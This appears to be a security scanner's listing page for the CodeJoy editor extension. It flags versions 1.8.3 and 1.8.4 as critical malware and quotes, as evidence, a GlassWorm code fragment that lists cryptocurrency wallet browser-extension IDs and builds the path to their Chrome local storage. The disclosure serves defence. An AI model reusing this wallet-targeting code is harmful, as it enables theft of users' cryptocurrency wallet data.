 KOIDEX Blog Enterprise Sign up Check out Koi
Koidex / CodeJoy
CodeJoy
CodeJoy VSCode扩展 - 提供项目管理、部署和工作流功能
Critical Other Windsurf by: codejoy
Risk level
Critical
Analysis summary Findings Code Analysis API Calls Secrets Vulnerabilities External communication Dependencies Licenses & compliance
Analysis summary
Malware versions
1.8.4 Now Viewing Malware
1.8.3 Malware
Findings
Malicious Activity Detected Critical
Flags items that exhibit confirmed malicious activity.
Evidence
// GlassWorm targets 49+ cryptocurrency wallet browser extensions const targetWallets = ['nkbihfbeogaeaoehlefnkodbefgpgknn', 'aholpfdialjgjfhomihkjbmgjidlcdno', 'bgpipimickeadkjlklgciifhnalhdjhe', /*...45
more*/]; const walletPath = path.join(process.env.USERPROFILE, 'AppData\\Local\\Google\\Chrome\\User Data\\Default\\Extensions', extensionId, 'Local Storage\\leveldb');
Listing details
Publisher codejoy
Homepage No homepage avai...
Published 8/5/2025
Last Update 10/17/2025
Rating N/A (No reviews)
Installs 664
Version 1.8.4
Flags None
First Party No
Publisher details